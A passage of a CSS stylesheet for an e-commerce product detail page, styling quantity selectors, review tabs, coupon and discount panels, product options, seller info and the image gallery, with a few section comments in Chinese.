.number .btn span span {
  padding-right: 5px;
  padding-left: 0;
}

.number .number-stockout {
  display: none;
}

.number.is-stockout .number-stockout {
  display: block;
  width: 95px;
  margin-top: 5px;
  line-height: 1;
  color: #1092ce;
  text-align: center;
}

.number.is-stockout .number-increase-decrease .btn {
  color: #1092ce;
}

.number.is-stockout .number-increase-decrease .btn span {
  border-color: #1092ce;
}

.number.is-stockout .number-increase-decrease input {
  border-color: #1092ce;
}

.side-box .hd {
  height: 30px;
  padding: 0 10px;
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  background: #e8e8e8;
}

.side-box .bd {
  padding: 10px;
  background: #ffffff;
}

.side-box a {
  color: #666666;
}

.side-box .link {
  display: block;
  height: 18px;
  overflow: hidden;
  line-height: 18px;
}

.side-box .goods2 {
  padding: 10px 0;
  border-top: 1px solid #eeeeee;
}

.side-box .goods2 .price {
  text-align: center;
}

.side-box .goods2:first-child {
  border-top: none;
}

.side-box .searchbar-small {
  width: 100%;
}

.searchbar-small {
  position: relative;
  width: 170px;
}

.searchbar-small [class|=icon] {
  color: #333333;
}

.goods-info .evaluation {
  position: relative;
  padding-top: 29px;
}

.goods-info .evaluation .evaluation-nav {
  position: absolute;
  left: 0;
  z-index: 99;
  margin-top: -29px;
}

.goods-info .evaluation .evaluation-nav li {
  float: left;
  width: 130px;
  height: 27px;
  padding-top: 1px;
  margin-right: 3px;
  line-height: 25px;
  text-align: center;
  cursor: pointer;
  background-color: #f0f0f0;
  border-top-width: 2px;
  border-bottom: 0 none;
  border: 1px solid #f0f0f0;
}

.goods-info .evaluation .evaluation-nav li.active {
  height: 28px;
  color: #FFD900;
  cursor: default;
  background-color: #ffffff;
  border-top-color: #FFD900;
}

.goods-info .evaluation .evaluation-condition {
  position: absolute;
  top: 0;
  right: 0;
}

.goods-info .evaluation .evaluation-content {
  position: relative;
  padding: 20px;
  border: 1px solid #f0f0f0;
}

.goods-info .evaluation .checkbox-inline,
.goods-info .evaluation .input-sm,
.goods-info .evaluation .input-comb-sm input,
.input-comb-sm .goods-info .evaluation input,
.goods-info .evaluation .input-comb-sm > .input-comb-addon {
  margin-right: 10px;
}

.goods-info .evaluation .del-color {
  color: #e32436;
}

.goods-info .hd {
  height: 36px;
  padding: 0 10px;
  margin: 0 20px;
  font-size: 14px;
  line-height: 36px;
  background: #e8e8e8;
}

.goods-info .bd {
  padding: 10px;
  line-height: 2;
}

.goods-info .bd .item-table {
  border: none;
}

.goods-info .bd .item-table tr {
  border-top: 1px solid #dddddd;
}

.goods-info .bd .item-table tr:first-child {
  border: none;
}

.goods-info .bd .item-table td {
  vertical-align: top;
}

.goods-info .bd .item-table .user-name {
  display: inline-block;
  width: 70px;
  margin-right: 15px;
  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.goods-info .bd .item-table .detail {
  width: 70%;
}

.goods-info .bd .item-table .add-comment {
  width: 70%;
  margin-left: 24%;
}

.goods-info .bd .item-table .show-pics:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.goods-info .bd .item-table .show-pics a {
  position: relative;
  display: block;
  float: left;
  border: 1px solid #ddd;
  height: 40px;
  line-height: 40px;
  width: 40px;
  margin-right: 3px;
  text-align: center;
  border-radius: 5px;
}

.goods-info .bd .item-table .show-pics a img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
  border-radius: 5px;
}

.goods-info .bd .item-table .show-pics a i {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 15px;
  line-height: 15px;
  width: 15px;
  color: #ffffff;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 3px 0 3px 0;
}

.goods-info .bd .item-table .feedback {
  margin-top: 10px;
  color: #999999;
  background: #f4f4f4;
  border-radius: 6px;
}

.goods-info .bd .item-table .feedback .feedback-tit {
  padding: 10px;
}

.goods-info .bd .item-table .feedback .feedback-txt {
  padding: 0 20px 10px 20px;
}

.goods-info .bd .item-table .feedback .feedback-txt p {
  word-break: break-all;
}

.goods-info img {
  max-width: 100%;
}

.tab1 {
  position: relative;
}

.tab1 .switchable-nav {
  background: #fff;
  display: flex;
  width: 100%;
  border-bottom: 1px solid #FFD900;
}

.tab1 .switchable-nav:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.tab1 .switchable-nav li {
  display: inline-block;
  float: left;
  min-width: 100px;
  height: 44px;
  padding: 0 10px;
  overflow: hidden;
  font-size: 16px;
  font-weight: 400;
  line-height: 44px;
  text-align: center;
  text-overflow: ellipsis;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 44px;
}

.tab1 .switchable-nav li.active {
  color: #1092ce;
  cursor: default;
  background-color: #ffffff;
  border-top: 2px solid #1092ce;
}

.tab1 .switchable-nav li span {
  color: #0563c3;
}

.tab1 .switchable-content {
  background: #ffffff;
}

.white-space {
  padding-top: 20px;
  background-color: #ffffff;
}

.gray-space {
  padding-top: 10px;
}

.detailinfo-list {
  padding: 40px;
}

.detailinfo-list:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.detailinfo-list li {
  float: left;
  width: 33%;
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.detail-table .tdTitle {
  width: 110px;
  text-align: right;
  background: none repeat scroll 0 0 #f5fafe;
}

.detail-table th {
  padding: 5px;
  text-align: right;
  background: #eef7fe;
}

.detail-table th.tdTitle {
  text-align: center;
}

.detail-table td {
  padding: 2px 5px;
}

.detail-table th,
.detail-table td {
  border: 1px solid #cccccc;
}

.goods-grade {
  padding: 10px;
  margin-bottom: 20px;
}

.goods-grade:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.goods-grade .goods-grade-title {
  float: left;
  border-right: 1px solid #ccc;
  padding-right: 50px;
  margin-right: 50px;
  margin-left: 30px;
  font-size: 14px;
  text-align: center;
}

.goods-grade .goods-grade-title span {
  display: block;
  font-size: 50px;
  color: #e32233;
}

.goods-grade .goods-grade-score {
  float: left;
  margin-right: 90px;
  font-size: 14px;
}

.goods-grade .goods-grade-score em {
  color: #1092ce;
}

.goods-grade .goods-grade-score div {
  margin-bottom: 5px;
}

.goods-grade .goods-grade-score .level-name {
  display: inline-block;
  vertical-align: middle;
}

.goods-grade .goods-grade-score .score-parent {
  display: inline-block;
  width: 500px;
  height: 12px;
  vertical-align: middle;
}

.goods-grade .goods-grade-score .score-parent .score-progress {
  height: 12px;
  background-image: -webkit-gradient(linear, left top, right top, from(#fee969), to(#fd9a01));
  background-image: -webkit-linear-gradient(left, #fee969, #fd9a01);
  background-image: linear-gradient(to right, #fee969, #fd9a01);
  filter: progid:DXImageTransform.Microsoft.Gradient(enabled=true, gradientType=0, startColorstr='#FFFEE969', endColorstr='#FFFD9A01', GradientType=1) \9;
  position: relative;
}

.goods-grade .goods-grade-score .score-parent .score-progress .score-num {
  position: absolute;
  top: -2px;
  right: -110px;
  width: 100px;
  font-size: 12px;
  color: #888888;
}

.goods-grade .goods-grade-graph {
  position: relative;
  float: left;
  padding-top: 30px;
}

.goods-grade .goods-grade-graph span {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  padding: 0 5px;
  color: #ffffff;
  background: #1092ce;
}

.goods-grade .goods-grade-graph span i {
  position: absolute;
  bottom: -8px;
  left: 50%;
  z-index: 9;
  margin-left: -4px;
  color: #1092ce;
}

.goods-grade .goods-grade-bar {
  position: relative;
}

.goods-grade .goods-grade-bar:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.goods-grade .goods-grade-bar .bg {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 420px;
  height: 16px;
  background: #1092ce;
  background: -webkit-gradient(linear, left top, right top, from(#ffffff), to(#1092ce));
  background: -webkit-linear-gradient(left, #ffffff, #1092ce);
  background: linear-gradient(to right, #ffffff, #1092ce);
}

.goods-grade .goods-grade-bar .txt {
  position: relative;
  z-index: 2;
  float: left;
  width: 85px;
  text-align: center;
}

.goods-comments {
  padding: 20px 10px;
  border-top: 1px solid #cccccc;
}

.goods-comments:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.goods-comments .col1 {
  float: left;
  width: 640px;
  margin-right: 30px;
}

.goods-comments .col2 {
  float: left;
  width: 170px;
  margin-right: 30px;
}

.goods-comments .col3 {
  float: left;
  width: 70px;
}

.goods-comments span {
  color: #999999;
}

.goods-comments:first-child {
  border-top: none;
}

.goods-dialog {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 109;
  max-height: 544px;
  margin: -320px 0 0 -445px;
}

.goods-dialog .popup-body {
  position: relative;
}

.goods-dialog .popup-header {
  background-color: #ffffff;
}

.goods-dialog .popup-content {
  max-height: 440px;
  padding-top: 0;
  overflow: auto;
}

.goods-dialog .goods-item {
  padding: 10px 0;
  border-bottom: 1px solid #cccccc;
}

.goods-dialog .item-left,
.goods-dialog .item-info,
.goods-dialog .dt,
.goods-dialog .dd {
  float: left;
}

.goods-dialog .item-left {
  width: 90px;
  height: 90px;
  margin-right: 20px;
}

.goods-dialog .item-left img {
  max-width: 90px;
  max-height: 90px;
}

.goods-dialog .item-info {
  width: 80%;
}

.goods-dialog .item-info .dt {
  width: 75px;
  margin-right: 10px;
  font-size: 14px;
  text-align: right;
}

.goods-dialog .item-info li {
  height: 40px;
  clear: both;
  line-height: 40px;
}

.goods-dialog .item-info .goods-name {
  display: inline-block;
  float: left;
  width: 80%;
  overflow: hidden;
  font-weight: bold;
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.goods-dialog .choose-item-wrap {
  width: 80%;
}

.goods-dialog .choose-item {
  position: relative;
  float: left;
  min-width: 27px;
  height: 27px;
  margin-right: 5px;
}

.goods-dialog .choose-item a {
  display: block;
  color: #666666;
  border: 1px solid #dadada;
}

.goods-dialog .choose-item span {
  display: none;
}

.goods-dialog .choose-item.on a {
  padding: 0 19px;
  border: 2px solid #1092ce;
}

.goods-dialog .choose-item.on span {
  position: absolute;
  top: 8px;
  left: 0;
  display: block;
}

.goods-dialog .choose-item.on span:after {
  width: 0;
  height: 0;
  content: "";
  border-top: 18px solid #1092ce;
  border-right: 18px solid  transparent;
}

.goods-dialog .choose-item.on i {
  position: absolute;
  top: -21px;
  left: 2px;
  font-size: 7px;
  color: #ffffff;
}

.goods-dialog .del {
  text-decoration: line-through;
}

.goods-dialog .popup-footer {
  position: relative;
  padding: 10px 15px;
  background-color: #efefef;
}

.goods-dialog .popup-footer li {
  float: left;
  height: 25px;
  margin-right: 40px;
  line-height: 25px;
}

.goods-dialog .popup-footer .coupon-price {
  font-size: 16px;
  font-weight: bold;
}

.goods-dialog .popup-footer .number {
  float: left;
}

.goods-dialog .popup-footer .number .action-quantity-input {
  height: 20px;
  line-height: 20px;
}

.goods-dialog .popup-footer .btn-buy {
  position: absolute;
  top: 0;
  right: 0;
  height: 46px;
  padding: 0 40px;
  font-size: 14px;
  line-height: 46px;
  color: #ffffff;
  text-align: center;
  background-color: #1092ce;
}

/* 遮罩层 */
.full-bg {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 108;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-color: #000000;
  filter: alpha(opacity=30);
  opacity: 0.4;
}

.full-bg-show {
  display: block;
}

/* 获取优惠券 */
.get-coupon-success {
  margin-left: 50px;
}

.get-coupon-success:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.coupon-info {
  padding: 20px 50px 40px 50px;
}

.coupon-info .coupon {
  float: left;
  margin-top: 57px;
}

.coupon-info .coupon-detail {
  margin-left: 350px;
}

.coupon-info .coupon-detail h1 {
  margin-bottom: 10px;
  font-weight: normal;
  color: #1092ce;
}

.coupon-info .coupon-detail .coupon-rule {
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #666666;
  border-bottom: 1px dashed #dadada;
}

.coupon-info .coupon-detail .coupon-rule dt {
  float: left;
  width: 100px;
}

.coupon-info .coupon-detail .coupon-rule dd {
  margin-left: 100px;
}

.coupon-info .coupon-detail .coupon-explain {
  background-color: #e6e6e6;
  padding: 10px;
  margin-bottom: 20px;
  color: #9a9a9a;
}

.discount {
  display: block;
  background-color: #f2f2f2;
  position: relative;
  float: inherit !important;
  padding: 8px;
  margin-left: 85px;
}

.discount .discount-in {
  max-height: 78px;
  overflow: hidden;
  background: #f2f2f2;
}

.discount .discount-in .label {
  padding-bottom: 0.2em;
  font-size: 12px;
}

.discount .discount-in .discount-gift {
  width: 36px;
  height: 36px;
  vertical-align: middle;
  background-color: #FFF;
  display: inline-block;
  border: 1px solid #cecece;
}

.discount .discount-in .discount-gift img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
}

.discount .discount-in .discount-txt {
  display: inline-block;
  max-width: 290px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  vertical-align: middle;
}

.discount .discount-in .discount-tips {
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 12px;
}

.discount .discount-in .discount-tips i {
  padding: 0 2px;
  font-size: 14px;
  color: #9e9e9e;
  border: 1px solid #dadada;
}

.discount:hover {
  height: 78px;
}

.discount:hover .discount-in {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  max-height: inherit;
}

.discount:hover .discount-in ul {
  padding: 8px;
}

.discount-group:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.discount-group .group-list {
  float: left;
  position: relative;
  width: 750px;
  height: 151px;
  margin: 0 20px 20px 20px;
  overflow: hidden;
}

.discount-group .group-list .group-list-wrap {
  position: absolute;
  width: 2000px;
  padding-bottom: 20px;
}

.discount-group .group-list .group-list-wrap:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.discount-group .group-list .group-list-wrap li {
  float: left;
  position: relative;
  width: 112px;
  margin-right: 38px;
}

.discount-group .group-list .group-list-wrap li a {
  display: block;
  line-height: 1.2;
}

.discount-group .group-list .group-list-wrap li .thumbnail {
  width: 112px;
  height: 112px;
  margin-bottom: 10px;
  text-align: center;
}

.discount-group .group-list .group-list-wrap li .thumbnail img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
  border-radius: 3px;
}

.discount-group .group-list .group-list-wrap li .pro-title {
  height: 29px;
  overflow: hidden;
}

.discount-group .group-list .group-list-wrap li:after {
  position: absolute;
  top: 40px;
  right: -30px;
  font-family: "iconfonts", sans-serif;
  font-size: 24px;
  color: #cccccc;
  content: "\2801";
}

.discount-group .group-list .group-list-wrap li:last-child:after {
  display: none;
}

.discount-group .group-info {
  float: left;
  position: relative;
  margin-left: 38px;
  color: #656565;
}

.discount-group .group-info .group-name {
  font-size: 24px;
}

.discount-group .group-info .group-price span {
  font-size: 18px;
  color: #e12232;
}

.discount-group .group-info .old-price {
  text-decoration: line-through;
}

.discount-group .group-info .get-group {
  margin-top: 10px;
}

.discount-group .group-info:after {
  position: absolute;
  top: 20px;
  left: -50px;
  font-family: Arial, sans-serif;
  font-size: 50px;
  color: #cccccc;
  content: "＝";
}

.discount-group .scrollBtn {
  float: left;
  display: table;
  height: 120px;
  margin-right: 30px;
}

.discount-group .scrollBtn > div {
  display: table-cell;
  vertical-align: middle;
}

.discount-group .scrollBtn .icon, .discount-group .scrollBtn [class^=icon-]:before {
  display: block;
  border: 1px solid #dadada;
  height: 30px;
  line-height: 30px;
  width: 30px;
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 26px;
  color: #cccccc;
  text-align: center;
  cursor: pointer;
}

.discount-group .scrollBtn .icon.disabled, .discount-group .scrollBtn .disabled[class^=icon-]:before {
  border: 1px solid #f5f5f5;
  color: #f5f5f5;
}

.empty {
  margin: 160px 0 360px 100px;
}

.empty:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.empty .empty-left {
  float: left;
  margin-right: 50px;
}

.empty .empty-left i {
  font-size: 66px;
  color: #999999;
}

.empty .empty-right {
  float: left;
  margin-top: 20px;
}

.empty p {
  font-size: 16px;
  color: #666666;
}

.coupon-img {
  position: relative;
  height: 180px;
}

.coupon-img img {
  position: absolute;
  top: 0;
  left: 0;
}

.coupon-img .txt {
  position: relative;
  padding-top: 30px;
  font-family: microsoft yahei, sans-serif;
  text-align: center;
}

.coupon-img .txt h3 {
  font-size: 34px;
  font-weight: normal;
  color: #ffffff;
}

.coupon-img .txt .content {
  font-size: 26px;
  color: #ffffff;
}

.coupon-img .txt .time {
  font-size: 16px;
  color: #f9b8bb;
}

/* 商品咨询 */
.item-consult {
  padding: 10px;
}

.item-consult .item-consult-nav {
  float: left;
  width: 80%;
  padding-top: 5px;
  padding-left: 10px;
  margin-top: 12px;
  background: #efefef;
}

.item-consult .item-consult-nav li {
  float: left;
  padding: 10px 20px;
  cursor: pointer;
}

.item-consult .item-consult-nav li span {
  color: #bb9951;
}

.item-consult .item-consult-nav .active {
  background: #ffffff;
  border-top: 1px solid #dfc181;
}

.item-consult .get-consult {
  float: right;
  color: #999999;
}

.item-consult .get-consult a > span {
  padding-left: 32px;
}

.item-consult .get-consult a > span > span {
  padding-right: 32px;
}

.item-consult .get-consult i {
  font-size: 20px;
  vertical-align: middle;
}

.item-consult .item-consult-con li {
  border: 1px solid #efefef;
  padding: 10px;
  margin-top: 20px;
}

.item-consult .item-consult-con li dt {
  width: 60px;
  clear: both;
  float: left;
}

.item-consult .item-consult-con li dd {
  margin-left: 70px;
}

.item-consult .item-consult-con li .usr-info {
  margin-bottom: 10px;
  color: #a0a0a0;
}

.item-consult .item-consult-con li .admin-reply {
  margin-top: 10px;
  color: #bfa15b;
}

.item-consult .item-consult-con li .admin-reply dd {
  position: relative;
  padding-right: 140px;
}

.item-consult .item-consult-con li .admin-reply .reply-time {
  position: absolute;
  top: 0;
  right: 0;
  color: #a0a0a0;
}

.item-consult .item-consult-form {
  border: 1px solid #efefef;
  padding: 15px;
  margin-top: 30px;
  color: #6f6f6f;
  border-top-color: #dfc181;
  border-top-width: 3px;
}

.item-consult .item-consult-form .form-title {
  margin-bottom: 10px;
  font-size: 16px;
  color: #333333;
}

.item-consult .item-consult-form .form-label {
  width: 5em;
  color: #333333;
}

.item-consult .item-consult-form .form-act {
  margin-left: 6em;
}

.item-consult .item-consult-form .offset-2 {
  margin-left: 6em;
}

.item-consult .item-consult-form .form-footer {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  border-top: 1px dashed #f0f0f0;
}

.buy-number {
  position: relative;
  float: left;
  width: 74px;
}

.buy-number input {
  width: 40px;
  font-size: 14px;
  text-align: center;
}

.buy-number ::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.buy-number .btn {
  position: absolute;
  right: 0;
  width: 18px;
  height: 14px;
  margin-right: 0;
  line-height: 14px;
  text-align: center;
  border: 1px solid #cccccc;
}

.buy-number .btn-reduct {
  bottom: 0;
}

.buy-number .btn-add {
  top: 0;
}

.buy-info {
  float: left;
  height: 36px;
  margin-left: 10px;
  line-height: 36px;
}

.buy-info span {
  margin-left: 20px;
}

.detail-dialog-btn a {
  margin-left: 120px;
}

.detail-dialog-btn a > span {
  padding-left: 1.2em;
}

.detail-dialog-btn a > span > span {
  padding-right: 1.2em;
}

.w180 {
  width: 180px;
}

/* goods_detail_new page 商品详情页改版 */
.bread-nav {
  margin-bottom: 20px;
  color: #8c8c8c;
}

.bread-nav a,
.bread-nav > span {
  /* font-size: 14px; */
  color: #333333;
}

.bread-nav a span,
.bread-nav > span span {
  margin: 0 3px;
  color: #333333;
}

.bread-nav a:first-child {
  /* font-size: 15px; */
  font-weight: 700;
}

.bread-nav a:first-child span {
  /* font-size: 14px; */
  font-weight: normal;
}

.bread-nav > span:last-child {
  color: #999999;
}

.bread-nav > span:last-child > span {
  display: none;
}

.goods-detail-panel {
  padding-bottom: 16px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.goods-detail-panel .thumbnail-slider {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.description-panel {
  min-height: 422px;
  margin-left: 8px;
  color: #666666;
  background: #ffffff;
}

.description-panel .description-panel-hd {
  padding: 10px 20px;
}

.description-panel .description-panel-hd h1 {
  font-size: 16px;
  color: #333333;
}

.description-panel .description-panel-hd div {
  max-height: 36px;
  overflow: hidden;
}

.description-panel .description-panel-hd .item-describe-tag {
  display: inline-block;
  height: 20px;
  padding: 0 8px;
  margin-right: 5px;
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #f75a4e;
}

.description-panel .description-panel-bd {
  position: relative;
}

.description-panel .description-panel-bd:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.description-panel .description-panel-info {
  float: left;
  width: 72%;
}

.description-panel .dt {
  float: left;
  width: 75px;
  font-size: 12px;
}

.description-panel .dt em {
  color: #1092ce;
}

.description-panel .choose {
  padding-left: 0;
}

.description-panel .summary-outbox {
  position: relative;
  padding-top: 20px;
  padding-bottom: 20px;
  background: #f9f5f2;
}

.description-panel .summary-outbox:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.description-panel .summary {
  display: block;
  padding: 5px 0;
  font-size: 12px;
  color: #8d8d8d;
}

.description-panel .summary > li {
  margin-top: 30px;
}

.description-panel .summary > li:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.description-panel .summary > li:first-child {
  margin-top: 0;
}

.description-panel .summary em {
  color: #1092ce;
}

.description-panel .summary .dt {
  width: 70px;
}

.description-panel .goods-qrcode {
  float: right;
  position: relative;
  margin-right: 40px;
  color: #8d8d8d;
  text-align: center;
}

.description-panel .goods-qrcode span {
  display: inline-block;
  width: 60px;
}

.description-panel .goods-qrcode .qrcode {
  position: absolute;
  top: 25px;
  left: -20px;
  z-index: 2;
  display: none;
}

.description-panel .goods-qrcode .qrcode:after {
  position: absolute;
  top: -10px;
  left: 42%;
  width: 0;
  height: 0;
  content: "";
  border-right: 10px solid transparent;
  border-bottom: 10px solid #ffffff;
  border-left: 10px solid transparent;
}

.description-panel .goods-qrcode .icon-arrow-up-b {
  display: none;
}

.description-panel .goods-qrcode:hover .icon-arrow-down-b {
  display: none;
}

.description-panel .goods-qrcode:hover .icon-arrow-up-b {
  display: inline-block;
}

.description-panel .goods-qrcode:hover .qrcode {
  display: inline-block;
}

.description-panel .price {
  font: 35px/30px Tahoma, serif;
  color: #1092ce;
}

.description-panel .icon-star {
  font-size: 22px;
  color: #ff8500;
}

.description-panel .icon-star.disabled {
  color: #dedede;
}

.description-panel .jiage {
  font-size: 12px;
  color: #a1a1a1;
  text-decoration: line-through;
}

.description-panel .label-danger {
  display: inline-block;
  height: 20px;
  padding: 0 6px;
  margin-right: 5px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #1092ce;
}

.description-panel .activity {
  position: relative;
  height: 30px;
}

.description-panel .activity-wrap {
  position: relative;
  height: 30px;
  background: #f9f5f2;
}

.description-panel .activity-wrap:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.description-panel .activity-wrap .more {
  position: absolute;
  top: 2px;
  right: 0;
  color: #666666;
  cursor: pointer;
}

.description-panel .activity-wrap .more .icon-arrow-up-b {
  display: none;
}

.description-panel .activity-wrap .dd {
  margin-left: 80px;
}

.description-panel .activity-wrap.promotions-all-show {
  position: absolute;
  left: -20px;
  z-index: 5;
  width: 541px;
  height: auto;
  padding: 0 20px;
  margin-top: 0;
}

.description-panel .activity-wrap.promotions-all-show .promotion-list {
  height: auto;
  padding-bottom: 10px;
  overflow: visible;
}

.description-panel .activity-wrap.promotions-all-show .more {
  right: 20px;
}

.description-panel .activity-wrap.promotions-all-show .icon-arrow-down-b {
  display: none;
}

.description-panel .activity-wrap.promotions-all-show .icon-arrow-up-b {
  display: inline-block;
}

.description-panel .promotion-list {
  position: relative;
  top: -4px;
  height: 31px;
  overflow: hidden;
}

.description-panel .promotion-list a {
  line-height: 30px;
}

.description-panel .promotion-list.more-gift {
  height: 50px;
}

.description-panel .activity-txt {
  display: block;
  width: 80%;
  color: #1092ce;
}

.description-panel .activity-txt img {
  max-width: 30px;
  max-height: 25px;
  margin-top: 3px;
  vertical-align: middle;
}

.description-panel .activity-panel {
  position: absolute;
  left: 0;
  z-index: 99;
  display: none;
  width: 81%;
  padding: 0 15px 15px 100px;
  color: #1092ce;
  background-color: #f9f5f2;
}

.description-panel .activity-panel li {
  height: 30px;
  line-height: 30px;
}

.description-panel .goods-other-info {
  padding: 10px 0;
  border-bottom: 1px dashed #cccccc;
}

.description-panel .goods-other-info:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.description-panel .goods-other-info li {
  float: left;
  height: 33px;
  margin-right: 30px;
  line-height: 33px;
}

.description-panel .goods-other-info .icon-star {
  font-size: 22px;
  color: #ff8500;
}

.description-panel .goods-other-info .icon-star.disabled {
  color: #dedede;
}

.description-panel .goods-other-info em {
  color: #ff8500;
}

.description-panel .server {
  margin: 10px 0;
}

.description-panel .price-del {
  font-size: 18px;
  line-height: 24px;
  color: #999999;
  text-decoration: line-through;
}

.seller {
  float: right;
  width: 186px;
  margin: 10px 20px 10px 0;
  font-size: 12px;
}

.seller li {
  padding: 15px 5px;
  border-top: 1px solid #eeeeee;
}

.seller li:first-child {
  border-top: none;
}

.seller .dl {
  margin-bottom: 5px;
}

.seller .dl:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.seller .dl .dl-left {
  float: left;
  width: 110px;
}

.seller .dl .dl-right {
  float: right;
  width: 60px;
  text-align: center;
}

.seller .icon-arrow-down-a {
  color: #00850a;
}

.seller .icon-arrow-up-a {
  color: #1092ce;
}

.seller .btn-wrap {
  text-align: center;
}

.seller .btn-wrap .btn-collect-shop {
  margin-left: 18px;
}

.seller .qrcode {
  z-index: 2;
  width: 84px;
  padding: 7px;
  margin: 0 auto;
  text-align: center;
  border: 1px solid #cccccc;
}

.seller .shop-name {
  width: 100%;
  padding-top: 60px;
  font-size: 12px;
  text-align: center;
  background: url(../images/shop_logo.jpg) no-repeat center center;
}

.choose {
  padding: 15px 0 20px 20px;
}

.choose:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.choose .price {
  font-size: 20px;
  color: #1092ce;
}

.choose .item {
  float: left;
}

.choose .dt {
  float: left;
  width: 75px;
  height: 36px;
  clear: both;
  font-size: 12px;
  line-height: 30px;
}

.choose .dt em {
  color: #1092ce;
}

.choose em {
  padding-right: 8px;
}

.choose .dd {
  height: 36px;
  margin-left: 80px;
  line-height: 30px;
}

.choose .btn-wrap {
  margin: 20px 0 0 83px;
  margin-left: 0;
  font-size: 16px;
}

.choose .btn-wrap span {
  width: 200px;
  padding-left: 0;
  text-align: center;
}

.choose .btn-wrap .btn {
  margin-right: 10px;
}

.choose > div:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.choose-item-wrap:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.choose-item {
  position: relative;
  float: left;
  min-width: 27px;
  height: 27px;
  margin-right: 5px;
  overflow: hidden;
  font-family: helvetica, sans-serif;
  line-height: 27px;
  color: #666666;
  text-align: center;
  cursor: pointer;
  border: 1px solid #dadada;
  outline: 1px solid #ffffff;
}

.choose-item img {
  display: inline-block;
  width: auto;
  height: 100%;
}

.choose-item:hover {
  color: #1092ce;
  border: 1px solid #1092ce;
  outline: 1px solid #1092ce;
}

.choose-item.on {
  position: relative;
  border: 1px solid #1092ce;
  outline: 1px solid #1092ce;
}

.choose-item.on:before {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 0;
  height: 0;
  content: " ";
  border-bottom: 12px solid #1092ce;
  border-left: 12px solid transparent;
}

.choose-item.on:after {
  position: absolute;
  right: 0;
  bottom: 3px;
  font-family: "iconfonts";
  font-size: 16px;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 0;
  color: #ffffff;
  text-transform: none;
  vertical-align: 0;
  content: "\282b";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: auto;
  speak: none;
}

.choose-item.no-store {
  background-color: #e8e8e8;
  border: 1px solid #cccccc;
  outline: 1px solid #cccccc;
}

.choose-item.no-store.on:before {
  border-bottom: 12px solid #cccccc;
}

.choose-item.no-sku {
  background-color: #e8e8e8;
  border: 1px dashed #cccccc;
  outline: 1px dashed #cccccc;
}

.goods-detail-img .switchable-content {
  width: 440px;
  height: 440px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #ffffff;
  border: 0;
}

.goods-detail-img .switchable-content:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.goods-detail-img .switchable-content li {
  width: 440px;
  height: 440px;
  line-height: 438px;
  overflow: hidden;
  text-align: center;
}

.goods-detail-img .switchable-content li img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.goods-detail-img .switchable-content img {
  width: 440px;
  height: 440px;
}

.goods-detail-img .switchable-nav-wrap {
  position: relative;
  width: 391px;
  height: 71px;
  margin-left: 12px;
  overflow: hidden;
}

.goods-detail-img .switchable-nav {
  position: absolute;
  top: 0;
  left: 0;
  width: 1000px;
}

.goods-detail-img .switchable-nav:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.goods-detail-img .switchable-nav li {
  float: left;
  cursor: pointer;
  width: 66px;
  height: 66px;
  line-height: 64px;
  border: 2px solid transparent;
  background-color: #ffffff;
  overflow: hidden;
  margin-right: 10px;
  text-align: center;
}

